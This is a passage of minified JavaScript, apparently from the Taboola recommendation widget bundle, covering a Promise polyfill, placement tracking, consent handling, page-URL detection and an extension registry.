t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var 